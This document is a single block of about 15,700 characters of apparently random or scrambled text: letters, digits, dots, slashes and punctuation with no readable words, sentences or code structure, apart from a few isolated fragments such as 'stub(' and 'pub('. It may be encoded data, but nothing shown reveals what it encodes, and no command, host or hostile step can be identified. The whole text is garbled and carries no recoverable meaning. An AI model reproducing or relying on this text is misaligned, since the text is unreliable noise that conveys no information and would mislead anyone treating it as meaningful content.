O2IhAX..AdDt\/wC.dgDv3nO.MC-AAAwAuh-hAgwCODSE._KhMJmf4D\/E.AO.ANJKJ.g.CHkAuiCIrgEx.8.w.RA5.OA.Sj-.CMOKjD.xoar).KCIOAo#v.ZbO-ogA<hApOOItDOAfiwC.zKMr.wh\/O.]3AVcr9.uDOOd.K5+hA4:YptCKIgch.NsO..rONtOu.ku.hI.=p.rOO.OO\'kI,yK.gA0hhdXk.Q.gkwYsohOduxo.rIONd{hOoEKAOMy5,0..T.h.SCBONEhg8J.@.f4jh+g3.IT.CJwdBt.KOw0M;O3\\.J.DICh.O5rYoC.IdAh5sO3 OJr.sOuCDJhIX..kIhOCs..Jm.u.wh.kDxO....a.mNqO-.eohhu.K.D.O\/Oh2w(WzCwM03Oh.x=OT.uDAwYwg..dbDbwCtK.Od..d02h.swuO.s2.h90skdg\/t.qpg+kgwwtgzirr...,x;\\9.1cA..whu.tp,r8CkOgfxO.IbI.hq..ru.rw0IkzwAx.t 7.j.hl8OsuhkxhsOE0gh0ksIEy..SOKtMDqhSNKk.rEu.KT.p.r.cAk.OK.A.IdooCk.wD..mAwwxw.h7m.Iusugx\/.ob\/.szrhgsAzg.h2Ore.6.ayX.!y.r(E.ks.+.353wOt..Cp..gOyxr.T5.D.w65niEcokDwExrzOpuoMk;OhOKarXDpcDkgmt[-A8Ar3.h.qO35hDpwJil.*3A.pOo0okJlEO 4I.his.g9wh6p.CA.k.c.h.I7K.?k2...d.2.E0lnohviA.kz+5..Q.w.kOA8.kDghxC.gcS,KgKsCmO.rgQr9O.vO.0O.pgDOwSi..E5<DJg=xOsIprDk. .8Tory0Jrk.+I3.r5Ou.m3.w5_hOgovAuA7TKwE8wJwJ.J\/.D..O..7.hEsO+,.\/5.h..(CO.ESx.8.IIrkku..D.JDA.3.:I\/EOZ0acr.gkEgKhtVrpgCpClju?O=q.hJnIS0.O.O0EnzhDb.oAqJjIwpiaSOjCr.kOh.S.z.r|.kEw.iTh.uo{EwgOO.CD8.hhw.i.uEzp.uquurj7uwk:h_rN.AsuCg.uEA.OcAC..AE.w+.uCIhhk3bpnO. wi-D.ACD.x.KOcTu5..r..s{h.r-#A.AC1.nEw.NcOuJri"^.jo\/u.k.wkx..8.h.yqg.I..OAfOEAjAwC+.ThKbkw+2h1yO..vOE2wC2;1noo9I\/.8.TOKgEJ8Dh2vOhd817.TION0b7ph.rCrmrEOAkE6.hsnMbFpK5OuGkib2EEjzIu4suOgorJ8n3:T].ANhEIwznu8Au vk.ut.Er.DTIpkr.cA14TIs\/-uEu.zSNKDsJq.uyn.-JGofJ.o4..}.j.hNAEJgy.p.hNuhrzuSWOKs0unSgO2cgt)usz31h.yz9u"y\/iA1{.szBuYyh.NC.xlhwErrCk..h2gI-.gmJqO.r.ixlh.o.."TAo-...h.AidjAO.s.]ATt7OlKhcl,.oi.wPh"ONTj5Ais.AIA.Cm.q6wz.N..CDOOM\\E.j.cZxA\/uwHT.,dra.nr.E.lgr+..r.E.l..A0ih2959RuZiD.JqgCJ.I. s%h.4o7r.Jnrh.k\/5J..oIh!g.r.w\'i..raq.bqVhAq.wqwg.h\/`h.8;uOvz.=\/`Dr.J.dn2h on5luJwJ.iw4CKgk..8.w.y...Nu\/..Ef(.AAOrhkE. AVAS0yz.MIricJIr....01h".CO.aDEIw"kC4z.EoOKOAkhug\/aA.D0hhzzA9.OJOJgk.scudh.I.pO6Ajy(3.iond4pmigE.gDD=.Ja.YOI.vADOswj.AAukvnC7.hOn?gc5w\/fwExt.KIrAixKwJACOAgh.AD\/sA.pS9*m\/yOfyly.pO)Ct.-OOShxk.O(d.ACOlCI(4IiI .JfYEN.JcoP x.yz-.4.(_.k\/fhO.uAJO.h.AIhJyMgyikhrONh v.O0..O.JrbcgfO5oxEMu3{XgJI Inah*)OMhNkgOJd5K88i3dEAv.EE.J3!hh.9shkI2A.jIiMI3.Jh.h,D.`K+A%r.I1]rO0kgO.dI.vy..JaKsxaj$rADDKy.,IiA,>Awmh..AEhtJ.OIA,A\'pg,.OCv.hT[uOoai.uEl\/wudA9hao\'AOg])+t4-IOuh.kdO&drAAAIr*0e.hEO1.g(A \/EhOv46g- .OAyhup.. oy&kM$\/KJDJIC.AizA-1k.IJbAg5.^Cx.zOOgKgh.OnnAd..Oip9B.iCq2ioEA.kJgvszuOOi.0.JoJIMC\'SJ.KwCKcvDIGhJI\/)IIps\'OJ.fC.jMA2ICjIhJ^b..ONAJnAwh8HwhhOKih$JC.JfDCGjJ23EAf.sJ.DvOIhc"v<.Kou!D.KIu9!&yuhEOhJrC0IKiJ#OzCIwOJAAA.hkkp.chdpJI,OtJe.DyvDrC_5hhI"gAAihFuO<yCyrM.uCDOzOOiAAOhJFOqD.,hyEAIaCp\'IOAhkw#.EoODCELkWO+tJ0fO.JMw2CC!I2JKbOO8JkAiI Ak.OJ,fX.AJCF2.txI9s, yAOvJCJk3AzOOCSz#c)CAAEiOK.nIrqoOir2r*,fy05ruAIAt4IhF1$3A3OhSAOmuiOC.8JOf0.at.BnAkNJHLOAixQS}hCOgIGThhOjhJ"g<Dp O>I8OIgd(7.\/jcIh0AO).AD8,Ay.9AaIphIggDpTJrKn0j.VRCdzJOtJ.AoDSxgJTAz.QOOqCTKAJ AgAEhAH.B.OOO.IRAghu.kiOqhiAOgz3QvI.AOhggACzIhiw#IK.u.!A%j6Ji.TgxJQOAJ.AKO2x!gyIAAJ\'0JmI! yq_J$OmpK OCOAA.ttNuH;T.i,QOOAC.g.G.h Orhm"c<SONuJDuKhur!SyCANJACIIbiJ#izCIDO2A.zn8IiyD O]j0yJCE2I@irukoCJKrJ.JhyJ9.JOcgZ0p.K8Ju9OAKih9M&#OCqAJrd-.xJlI<JDNAp\/JeKy2."kO.zuWA+rJ fE.gC{ClI!J(bgOAJgA;IIAt.vJ.ff.:JAF DO9.,Ay.OIJ+J03IzgOgS.#l[zAg.2.IuhhDgnnJ!0.oJab.ZA.AugIotFIIFA$eAgOWSQOXugOA.gJ.fE.ctUBcAdNCHkOkiSQ.}CC.gvG.h3O}h."f<fpBOJOzcJAOy.uhaDpIJ,NEr{JAdaAkiJIoJg.oA.kA#aElghOYxikIOOCwyAJ\/cAO2..JyvsAII.F.$.m.BgKuOOhOCS{.pABOiIqCiwOfzAQgIbhhpOUACWIhio#5KAu.! %k6AiOTkxrQSAJ.AKJ2V!hywAOJA0hm.!.yy_f$}mAKCODgyCt$ COJ_OM.OJE3AAk.iJO.JkAj%JxKkS.F.JE8A+AJrdV.rCi@AkDJxJvNIA%aD"3(hO-giShD Orj%y.C32J@:SIDOCK5Jhs"vA6ivFCOMyZy6,WDzzSO.A\/OpJ.OuD.,]yhAIaOpIIuA.kD#|EAODC 1OAgKK22!yyAAIJhk.mA!iy.Fo$0mu.hjhkK,vyyAMJ#OtO\/JCbh.DIuhh"8NAA;oAOt.nCAg2)IoNV.AOrACtK+Sh,VW.@DAKC.I.hc0.C4.CkOfhAJAjh .0qAj.)\/.kKpOt.OCuAAAAwh-NgA(gA5glK ONv+vq\/OChy5AklJh^a9I..rfI\'yKi.#kAVuoooIOOK.8AAfi.rgA\'EuKd9A..oy&OAG.icg.ANC;\/5C.EfrD.8vOyAkhyggOSD-Av.AAOlC7uOhOXz:n..\/Acls7IOnOvzCng01r.0<KJ8.A.i.hJA.EJKy9...oA&Dg.Ogr.0.ocKAhgAxq!u.D.DggAOEzo6q0k.TAbEgEOWAE.u.O.ervwD,EyhEihfOO0y[DfP.OyD\/P5sz.D0.zrui)0kN-A.KOCIDfV.w+oh9AhCzDhCOEIlhIg\/A..CJDhC.XkH.IoEC3gy1ISaAx.Ko..cuo?gDO,ECM+rD%whr4A.OSrX.HyI ukA..kCi.zCIA.uq8r..3Ah8Aor.DsAGOOA..+r-. wc.O3o.OfE8C1fO.t)hJrgANOvEJ.kEJ3ACOC3h8A.CJD OvophhAEuOcx0..ICA*ikDrfkcNrhA{En]iaC.yO$O2.hMg.A.k"Wr.Jiaig(Sagx{NhNOIAhgVsocO(.MAY.Nro8 AS.IOy.njIuJO.npK.Aan.u|AkrO.rx..sgIC.hrnEiAhh(ICz*JVOt.LJl\/b.zKQhg.K4e.z&.d9],oI2}fiJCfE vwn uf.DAJ.OSf.$D.AdCA$.?O..2s|t6AxCAAh.8i)rsDO4iCEkpgASr_\/.Dk.n0WI.bl.E8.y38WOrnO\/h.3O.AzO.gO,hwh3JZK\/.Wh.JAKE.zJur.]KJOrhwWaAKksI9EOAdOIo2k4..ggnomrV.ClP.E3O.s.yTwhJ.Sw,w..cxum.EMhyv.nEw..89*h,0M.CARAahCo.iOJJTEoykX[Hh.%fgEy.vcOGga..IAyOd0jOlA{OXJzCuAozJ-.kAKwC\/uDcI.g0A)hOXnxuOO{oaAoAurMwO.gAn..O2C.uz1 ,V,.OwcJGEd,.CJOjO=JOgrAyr$AgKp+xbiO;iCk.AEfg-alE.A.h..MEo1MAOChDuAho d.AKhwyIOAf..ycrAIuA`.cyGhdAOhEzJAiu,2.,c4Cqu`OnEKf1Mgh55OnCkx(VOcOJwwO8z435x\/[O.NAgNIr|..MO. ..O0\/hKzAAA\\2mhAwD\'AAgoeDQruEnwS.IfhO]aiIGID:hEowE.".OyIECgzwz8OOAhKaOI-NnISOAg?r+.kChOLA8Ofh>Yg.rOOgy5V+!nO..AtM.:ruO..CI$JK[KJaOEAhni1f;Cg.k.bOiao.=AhsdPJOEvKCoIkkfwF+5wS9DO.O,ou..CubQAo\/w+.Inu.A.E4. .A..JCgr..\/Jy.AygxAD\/r.54NidE.g8Cz.0OgnrMEF3fd\/T\\xh.r2.wfgA.k;w8.pdIr.>uc.ICgguO\/u.K.AtjrrocrOTC..AldArg>va0.0O.v..yD.u8AOktSO.uCbqE\/shJMhDOo!j MnOmD.h@>g.4C.h..OcODg(h.d.k0IgbcccDCwK>MO6z.y1.hgOAy.qh8qhOKPJCMnKIrRoI0SCknI..\/AK.EA.TO\/AhnOJhIh.5hAC&IAuuMn6h\/...c.D\/\/ICwk:.0A.Cr*.iw. .KO..OcIi K(hiCJI0OJEy.Ow.gE0Aj.MnOJDDh\/>ah+E.y0ucAn.Ow9OzDA0 CAnk.l\/N.rICxr.q.J.IAtEvD pEnK|OKK.EO+.rcwikK4h.C.wEOo.d.Xc#DA\/ACOKOMp60\/0hJk.bCIMOMEAKgAADg.ZA8E...dwMJ6.DwoNyg<O89. .O.gA)sJr.OwqMNTDC{JggOhi.rhtg..s.X3gUhh.phb8+yE.AO!9hE2pNr O+z\/y\/.,ICA3h.gDD.IAi.Efwv.Jn.1.\\MugOj.nA.\/E\/Is.0k)dOj..sI\'ajO8i@vISCII.zAlKwJ,#cJI.z.ygIohurE24.S.AO\'OhhEA?KO.AOnkoSrEhjO.Anx0X\\Ks..EOpghOWzdkMvd(zr2.JOquAA.gk.OI.5.I5h=giC-V0Eog.O;KIC0E ivOrhNCS4.pwEwKOCn.hIAh.CcOdhrIqKCD.Ahshj gMyC_.j0z0wqEwJbI=IIhwC.Eow[DIg2+DCC.gI.hgKgtOAuNOntghOCig.A.KC\/IJ+4wAD2g.gq.i4.Ev.IENAMfnIESJ.I.9r9O.Ih..\'zrmJ0IOriB..CazfAv.iEl1tIO&OA+EhyA9MABiS|2u.n1.Is.3gq.X[?.882..4hD1<sAPf"Ihi.s 1uI.h\\ghO.wuiONA.Oo.Dhv 8Eg.AcCCBJ!yDO0x+jCc,MC\'AAhQagIMU}.?SAO.gA.IS:fTv3CTI.ENCOCa.O5pAJwK+.SA.rgr3Ii+JvpZf.t.i6IhOrg..uSDAoh.vDiwiOZN.C0K@bDEB"COD.AIAOx.IEoO.hlhtIOJjI8KKCgpi.CuNcDh5.IOEO.plrt:ChCgDcA.w.OOOKsOjr8MggCYn..hCSA\'S.40r!E.r9iO.ADlhvACkE.p4.KgIgrgiJbN+.hCEvOOnO1C.uOhI2iA.DhcrOACuA.r.aI.}.kO.IhA..Oosf](vE( .wA@Cs.lOsC MD.iK.h?CE.N.JgA\\.uM.hCu.E+m0iOAEyEduoEvru0ur5ghACrJAuOJwhiw,..;k.j5.Aoi.mhhh\/ImOJInGOL)0n.A.JOhkJ5yO.AO.AEOzgOA..Es8g.}x.r I;A,h3.hO3kt.)IznAAgjAIOAzhg.KOskrE.SEIJ}NSSD7jdAJOg.DhuE2I0AOh9.zh.rfA[O<IT.hKIu.A0.owhO.Dcu"AC\/p+CI[h.t.u.CJz .As.CA.ghcy6^NOOAq.!OjgMJDgiC0hI1wb.ng4z[.g_=grkCaKc.w1<K.MD\/mAAC.JIIh..g*vv.jhcOhoI.aADuzO.w2rOCk1hgK=Nrn3pighhOAs\/jK8OZO1Ag.hKck..CJ$.3hUAcr.vOrzpk.-Cw.MrOs+AhrA0O(hhAhEhA8g.FJCAiJDMYjrgNcANOgEJS.uuJzT.O,iw$A65-.g2TvaoA&igAMNj.KsO.wTIO.C:A-d.gkOhgc(u.og|h3O.ASz\\g.huoh-A.jEO.gD_uSVOEh):r.2fxOgAnzI2M,.8t-ON.hO.pOjICmzgiOAkAaAJr zI.ofrvjixhEo(<hEOawOuN.Ih)dOAoCNA;SW.7\/A..8KrIO]2Coz$ghAiANrf2hrbW2JokA.ISKuNA.Mk.Ai.zOLoWh>.uk\'lAhui8n.XiDCb,S5.AD2A|JG6a0OONrIw)IAAzOg2AeAmrI42rzW2Jhi.A..Ax24\/yKG-OurJE.N0(7rfo.jgrAIkOOvrh2rAOIOAKKEO.NJM.p3khJgg\/f#iuJ8NTRDeJ0.m3ehDAh.KE.aWE+r2.Yj9.CObkAfawg..Chshyz.DE.f..AMO.A0E.AAOkOgf.yMd.h15rz.OwzNOI\/\/rShDnEFCC.iO:dw8pS,O\'KCSVoAE89z.hjE:.OOk.AyhC.4Mg.h0IA.OdO.zuy.NIzp7z_4CEDyyO*sONnCniKo.wK\/h!hJAu.kNyIi`i8.SzAT.iO.hgwCau\/CEOyu.hAgrNg.ko;<W.7ujrOIuCKYAeAAOok..hwjnx)D.hD.zGio2vCEOthA.WK;CAhKA$KyABO4r.nn0.h.yt^nOlAIrK.h.oAyh`.IH..kAJj.)ObOirEOzIK O\/A8hExci hO\\+(CKhIE^AfAOyhyhhAOgAPkAIO4hOE2DKP{.JAgwEnArvEEg7yo..AgOnpi.AJrghn..Zx.O.AuiE-gJAArrSAOA.hV%cA-AOhvg.OOz+ODnIs\/wa\/dKO.gAu.hO.h\/\'.ayEAdwI.kww.PpwJ99.AsqCK.COOk.hzAXk8yt.i.8aJhoOmh\/IoOOrSYg1hO\/AsoKudghMn\/ogoEnMViCOAnK.CmxqC7Ad.jJO]u0KAAxA..LOAg.rgtk....qwgJODwnCgnCOOiGDJO.AguA.K2CO>nOo\\OhA8.$2hOJ..A{raEArED.pAC\/..E4QDOOE.axIiI3\/KJwylC7hEkWAzOoMJ1.AgkO;rOhyADg.8C3EA.9.4yhE.VNE0#OOC.Wr Yu1...d..*E\/I9O\/Ehz7[h.hArrArOAKN4I\/SOK.iOC<5+..8COJI8iChKE64MOcO.gA.Oii_ HEOO.nChEIIXhgVIO.hEAgI .w0*CEXA.Jzcp3C.AKIukgKJOfwiAhv.0yDiPm.oCA.IA.OOu AAOKh.IEKCkzaCI7IO^KCJzIOagh+$N7I2[JAg.0AJg8A.OhhaIzMmAchxrr.KC.7Dd.,>An.!.;AD.XRkNgIv)OAhzEO.wwrJw\/AOCtgAAJMh@pKKg..hiIF=EC5z.qf;3.rAA]K1A\/kJzco3Pd.@Aq2zKA.oAAC.y\\DA4krIA...8.A.CAAv.EOg.g.gn3j.Axl2huOCAm.:Eb#KoKVh.Jkg#jAI.WDO=OCf$0Ok.g. n.q.7od.q|A.A4OKgkJJO.N,Io..a.hMOphnEi.Da.hoC.XwH)NOICmq$oJ.gCu\'JnOgrOEwA.Oig|xD.jA\/hbcAa.$#gH_.OhKOCiBICDs 3JhOI.AVOlCDC.*.h6@]g8hmtJ.h. .CzKIgy.Cg.vSvr^.gf.O s3AOkKO{AJl.htCI*O_:nhn.+.CEtirCAn.IAirhOnCI.kA..h0.ixCWjOhv.kEEy,$Eh.@2n\/.Kxr[CO{rgc>.h9.zdkhJC.6I.I9EwSVCrAAhAJ|.hEhKJ.{OCAgpr@OKCE2h.JvgoAgp.@Khn(CAYhr7hgnXIJmOjrystINr80IAirF0IpO..JogNh.@..xAi..OO.iAMq;gAX.E.hKVIrOO3y8,JOmDA0A.+c.stub(kEVg.p I bggSzpYczM3.wh.C4h.IJv.I+B.O3.8uDkI.g..1iN^JiUIIggnffhLyJEI.O-kmOu\/.+.K=+sNOIIgK\'WK,.30Ege..wy\/hf.OruAOd8&wg3[OhK-.|whOEgK(V.glu,RBODrDM-.II(tOOgOuZkBv+OdI:f].O+.wA9sO0OOuJOEh\/AOhI.hApr-xw.@mhoj;AOPs.s.AyJDE.\/hyk.ohg6CfzIrvgu g}vnuO.xI+AruAg,pUI.XuA0..EKK.OkA7oyAdrrrCOxzC.OI41EgKhAcyEgAIcAoiO\'oCA.hgNIIzpTAO0a,C.zSf9.w.A..raa.AyS.rEA1.gSr.Oui"ANcOATfOS|0nbOgr08A.+Ar..uwnkg..0OyAh.DQCtI#.gAnz.z.IA.ACp.9.E0Jv..uSVAihrAhI000bOGwIAhRoJgcoyNOI3IE:JOyO%lArJEOv6sEiJbD.uqy.EIc.ACw$.g.CO]O6k.gCg6\/fAI.\/CpOIOEkKJhA.gCs$hkEC.5Ap3IDkJ..\'vvA..iIr[tJOixq2Ch AfOhzOgwohA:0O,I.xSK9;gEAAgJhNr4O:EhA90g,.+.A.hO.V\/wit_gykOCrrggkhwAhazOks-I..O.DIry.IkJV.(IE[kgKMO.o,oyAfOAuy.0AFS0OyKaA^OOyi.NS.DO0hqruDpr..SAuOA"rvr.O.K\'.nOEhOgAhisAOJ.OAoMAcvo3\/.\/MhhAksJfANDhhgJl.Ork0NANdmyknS.A.uk9Z.cqh8EwwIuWhcw.AD\\YEhrhgO5A\/hu..u.,g8..4KgS`*8n.O.r..o.O.9DK3E. Co$A{o0.!JkOj0X.w[.h0Ihff+NIO.lo\/o53xg.wwC.U0.gA([EJM.;S.)A.xO9EOou8`.a.YpAhrKww.pCSA.Ojyh.5ScD.CAADAOaO.OO2zxA8C..coJ&hJ.hhyK\/JAA4jhohAC.DOC.C".[Ao.o+r.wWgCJ,DShDrhJAxE.v hu.01(g?.)AVErv.6wuC.ADN3wfcM pER2hh0w.AxhA@DASJ.1AWpnh-A.go.,AArksDOCA:.ggAh.kKEnI-AOrxkobySSA.r(kugCrOEEDouO..CCAiO5h.OE3C3AU,w_y7$t{hxhKx0..OjoDIz..WAAMESA.STn4.F.CqS.ChAOOShgO23A3wUvyt1eOp3..hxug.NJ70I }JEOzu,,0:.)JhAJhAp4ry.s.rq2Ovjy.gS\/Cw7SItN0kO4*h*OTA{rAr7Ank.wAA.Dg7AxSAOh"8n)\/s.su)ALAwJAN.OAIr.rCACkAz.O4nCgphAAIEJ.EDitErM.AgDAzhq4z1gGAOgkJnDnCgCgOr.oO00iJXE..9\/r.oa\/Eolu_.naIggOAs-qd.$fJhh9.h E.fM.\\MyO.tL&N.AEYzxo.PyA4.pCkM.\/h.KrsgCk+XyfcONue.4AchxKz.@E.ChX.O3z.twzN.I.O..0r.4IJ,C.0f,EO.xcJnO.du.hAiih1.hC.;.uAtE.CDJ}CA8i .SAAl.vyOp.3..d..KD.EJ)u.J0.8DONg.uxO.A.ouwhhJhycle^.0DCGrEazg.5D.uChjCrOkfzu9CkOrEygchyAOrR.&. gO5u.g.bxi4.hg$O.04ESCKw.%oa..Wv.^wEACvOrOKoT.OhEEv$rFO-zOjh.EAoA5h=0NvJr .dhc(AO.hyOirx.r4,Y0guuzO\/AJkFhI\\xcOeOu:Ew.aEuzJ.CDAu.hOO[uOOIk4OggI(z\/E3.CJw..MJIC.Akuw.yNJIgu.O.ywY)hs-8O.oOgIiauJZCy.E.E bwAiuypShgCO-<g3A2hKyhO,.ODEtwJjAEg8I(ktAtJ-IKg\'ggOguMnvOKgOWCuAgiKAEJcJMuASJu..I}.IOOElcEMg>%JcgI.fjhO ywz5p-IJXiOOkJvh3hvvglNOIJAhABMrc.e3-$nT2.hO.gJA4..rj.O.yrz-=CJh.v8h9O.2.uith.A|iOEz.id8cj\/8E5d.IPALhtk"D5C ...4lkZzCx.gAr0vAdrzM.3AI.O+jh%tA1s..IsO=M.gOgvSuuCo.oEd.9.g&zydW)Opn2.A..igSCM9krspixEEY.y.uhw.wjShMSDgEEpACCb4gCw1SOMs.REgI.KEE N.kuv.D3EJChJidik8.NghCCMhCgONKrODdv.y4<33iD.C.pEMOpqC7.OkA.tkldrv.u9gOExhOkK|.dhhOvh\'Onoohj.2E0%.Ju..J,DAEud.UAOhO9kw5dcH.=,DhOOblboy.gyg^ErKMj33iCAFAInH0..g5OJg.vym.AhckEAr0S`KUhAygyT)dO1A.8)..OgJY|vIZh5K0M7C5KeD6r\/hTMO!JEuS1O9oAkhE.c22KACM.r3.&OgtJYgpak..J.J.JCJgIO!KJhAMhjn.Q;BAEt"l(AJIAAJ.JsJgJhJ!JPJaJ.JigDgCY wOZA5A0.73h4lAeI6o\/cThw.iJ4<J.JI.C,h0JJ{..8CthJgJ&uA.k>bAEhEJEJhJuJ;.2A.5)-\\,...A.JfJNASJA.SJhAvJ\\JgJOJEJJJZJ.JAJhOfJO.fJ.JIJDJS.u5EeJ6O\/[TO$.JOuA1.9xA.hu.h20K5DC..3J&ugxJgg\'a...J JhJ\/JA. A.5y-i,AhuQEBcEI"v(Ev.\'8%A? <ua.-JPk:.;IgC)oggJufyZ.5J0u7Ur3l@e.6r\/-TCOiJfuO1.9OADhg.S2EKfDr..3k&Sg.J+g.a$MrRO8r=S%lA.5D-.,hpwQzBhEr"E(vgO\'.%Z?C<JaA-APh:f;9g+)..lgrYCJ8JIJaJk.r5ueO6f\/.T-kOiC4CJ=J3.J,kMgJ\/..t.-..O3o&)gpJDgIa..JJpJfJ[J.o.!kJDAJh0AQJAJAAzJh.gJ6A\\JmJIJEJ.JLJYJCJAJciugiY2J.J1JwJkC&lgeC6x\/oThvCik4 JOJO.h,g.g.p2hhsO.t0JgJ0uA..>)AOhohgR08"= %OAg5J-O,s5-Q)BAE."9(MJ.AoJAJ,J.JSJYJ.JoJvJojAh,JW3rZW5w0l745hei6Z\/qTOgDi]46J=Jx.v,EcOJ..gtk,i.k3.&,gtJeg:aOC$R.88=.%LA15h-n,v.gA.OjxwO)K..HhlOKhhAOo}hgK-gz_v(Dw*\'O%K?K<na -JPS: ;SEuI&Osv=JEjj.knrEq_f44AJn").tRK.*.X+crkA.Nk1A:h,uDD D:oON hnAAO.hROr3hiJrucx..C&hh9OOAu5,\/A6.gTr4u(EAOp"h6K0r.AI.z.o.jz7D.CO*fnMIr\/kx%.rCksgf.Mv[d8lShDJs,f.M.pDDqImII..xcK.kOE1c0wunOmMc.EIhAJsuEAONHK.hhw.xhZE\/r.jKrEEEJyvXh.M.ws\'OErs..M.a.Eh[3?sS1Dgo.gfO.Eh0@1JoIVuk1Yj.ECpgh)ItnXh.(IJvpkokc4whwAAO1z2E.CtvOsMzuETf;A>EuAkJDA.p3Ab*C\\,g0VE.h2..7ENJ.Jwh[JOJuEh.hS..ECOt.JD+uR3MwCz*wo.-CJEAcphA-*w\\.gwgy!C2.OvIkL8U.E.Kj^iuE.ASu;rO-J4J0AAJI.9Cr*.oO,gJPA phAu*\/\\.hVKh.y2..lcJJ.JlhAJnJfcO..S..kIhtgJh+.R.M?C\/*y?I.TJ.Asp+A *E\\NiOu.K\/Auhgh"IyLOUbE2KL^OA3hzOIyCthJJ+kR.M.ykAhOXDxh.pxzgJKJOJ2hyAgigAKhwhhI.LrUgEcK.^ AAhIOwi2t.JJ+OR.Mxi(AqOnDwiChRGCde.,AAJh.hOhv(lg:.4.cB.rA.hOcAIC. j.AA.S\/d3rE.wI..A^A\/..\/pub(>05y.VO.IOwO2K\/wg+AwAY!0AghnyICEDJCyOC C3.rO2pIO:lwrCkoTA.WOu3uzoi.5.l#.Argugq-8 :EiEOdAAoggkz|0Dx..Th&ahoOCoOhO)MN?OKiO(gOhAgI.`hwO8oOdADhtXiOOc.rHOIss-D.t.xK^3QcqNAv\/dcOCOEcKvCsEIjq3Eq.g.Ocw.\'o.hc9AcAJKOA.hAEri0A.hxKJOev.3WkzaOJHJqJrOCgOt,Jglh}CoCCy6.c2Iris..xAA.wC>hAOOCtgIxgM7HA0EKuri NwV..ayIAbhEIr@0.AI\'08T|NAA.E.=JJOI4`y.OMrtuJgxprI].xg..AOst>.uH\'.vu^OIhcEAiAy.AI): .n0.KlA9O`OdggqgiCAuhKoOW"x.0=zEO4v.4\/Owd%rxkuThd.9wd.aOIgKAzOg@AuMhDp6AJKt2uhJJhSg\/.gMADO6wcs..Mf6.2m\\u\',`AA\/J.SAC.Ohk.@I.zy"U1IzOhk8=*zJb.z.`t6hJgp.uOJ.hag.3.i1i-hNcw6vAO0I7.AA.AICh.Ohoy>EA.OOSC.gCJhhA.OvOAdAc26ychJpJ.JuCghlJK1muIJuhiK.hOyn..A0kq7#AzO5Kigh>3A2OVir.uOJv.mJK.AJhhl0cO6.AIEg=mJDIF`JZIJ^luug..JgJAhcAOw2AAAs..I.hJq\/g!Og.OAdONyK.nOOzh@J.J{OUw.Acf* Ar.jJA.JJOiahhJ@xruO.JJqJohqg26.2G|OZJOIOopCAjAzKtCSNu|ggkIv1}Ari`AtAjhAcL*sA9.sJt.2J.O.ywtgJrtA}x4JO8JhhnANo.>hAS.oO.Oko,7KAhKASI..Cwh A.O1O.d5c)69cAJ8JhJ.OijhtIJupi}.4ICo<.c1IZi.O;yw6EOkg.\'9wJqaghOAg.\'.VvJDj.GIofPs{..gzuOIz5|OA2I.bEJhyEhOJs1AuAJghhK.hlyh.OAdko>.uE\'uv8.TK?coAkA\'Kkyn.yA.mCTJ.r{hUd.kc#*pAa.uJ..KJEOugotyJ.lJr.]fyENs6h2A\\.\'OO.tQoJ2J|`ASf.A)J5ShC\/A\/..KSiEAyAahlc.*.AK.yJA.dJzSEh.JXxIuo..JDJKhKgw6AOOw\/\' kSAJoAO>wA\'..\'frA.JsShC..AowC.GE6gQIzzOAvk2AjA_JVO<lJhtJuEJAhkgOCoxJMh66OEgh\'4j.^mI.oO>EA.E4uniT.OA92OK.A-hOlQch6jANkN= j.bgjM2E382Ii SKh$J0hhu\'JNhrgOOwy2y7..I$h:x\/642hd4\'EgD^8IEk9>bu+\'O.AfCJAwzGuoOC,.w{ppEcD6.Ah.cA8.OJB.AJAOkvDthJhdO}hcoWDgt3.KJNIKIkMgrAOMkOkhwAgE91F.wTJoWOJArOEiOuO..iOAOh"4y.AOaS$A3h0owgCgKKv.gCNEui$AOhA8ONOLAgK$rArOrjnec..OygkiO.4Ajhhghv5.AJl.tzm=-J9E{AEgCk1.EIg2.O.hhrgA0hO.OCM..z,@9AihlJhhEJr.CDD=+J OhgJiCCCADhIwwO..00\'?o.uJWv\\uhS.qrNOAwiA0bFh..JfhgycoOrO$.Jgk..2&vypInnIADDoc0kJAAEl.AOCa..nM.4.O!xbrhn8Orx<rJOyKCg.DoOyg.y.Aohb0Jh.gh.tAghgg\/d...A0p0I.hn?D..i 0.F0.NJ5hJyAo\/Da=)Jzsx.n&VigIwOIlcLJK:E.Ank\'..OIa0.r2cIlpAg,AdtEgKkh..KRCAE.O5Igs..KlKu.\/=ji0hg1E.?AMp2.3zyD3IAop>Ishu?owIDlo FsNuvkNOofjA=uJ4..g...oNCAAIhhyCdb.hA%oE.O&.C8.+.OzdJIn]rzOJanIrKhcO.hOhiCux.pSP,+O"gJkgF..EJvh+in2h27|sxWgi.CAlhOOH1Dcj.ENAsgTT=OJkcgX,oACuA.hCjEdy.6AloDXoAJhhshv..tJ9..z.=YJ3Oligg5r0<i.CzaJ9kjrgO)Am0.?O.nJyvwshr6$gJuOui.g.CAZEzCJkr2rOOga{ohCCoD?\'.mJJgOsoKDba{r?a.OgJCC.jzhJEOCOEA.kA?S.CJizCsrr"$DCDA7h"03.?wi\/_OQsJotc.ON.IAJOtOwOyq,0.K cK]ANELCExjOewDAOhgJOcjH.AN&oVchE2E.i.%A0kDAe}Org.2JO.l6riAKhJ..CM.EzA?.Ko0k84&wwM1uI8:IzgtCAA. AiErD.eJi0]n.09.IkO!D T.\'An.lgAhfR1+AIK.8.O.sb1CAaA3kOrAh.XI.Eg.hxghK;o(AoJbIE8I@wq`ghIMWi3.OA.<HOA6D$X.ATyyCf.Eo.ACJA.COAKh.DOmo9Wr34zhL?7+Ar.+JphEgNh\\K\'.goO>t.vOgOqn\/Ak.hC,CMWl@Oix;vO8Ag.o9W$h.OsW|h*EpK\\O..hCVEcL.rhgKSDqsl*.*.K4ADm.iVTIp.OkrgibEnucvwsAt2oyhMOAAyN5r.tsx 1O3GguhAahIyvh4htEN...tOuh.riIh\/IwhrlAkBI.OJ1ArWs.jE8wIh.\/EIykh.i4j7..\/IhAxoju9r.dAOhA.zoOhE.lnC K.h.r.E0.j59Al. Of7.Jc.oLCoCZCh.gd. 8uTnArocp.h.D,z Sqr7|IMtursz4vn y{Jggr.z\'vkug ,.S.JyC3.z\\3\/z zJph A.-hIc6NNc+NfcOMC.2 0n3r..A.\/OkwoDhS. AojIE.AI.kEdr.k.knglrrI.DdA.,Ao pr0Mju hji.C1(htD.ao.JpS CA kciEKh.zMowh.+J.SEh.g..qj7.Il buJ0xAJxh.2.?aOunuy0.gOofhvKC.@ n.p3@u<Kq.aEN...\/dzI..I.8.JZuCnM. $rjIsl3o-.jgKh, KMLC5EhukC.ht...A.vCrvnlzAatJhu..oxAdiA.NEouECAiFCzhhI0OOhOcg.h 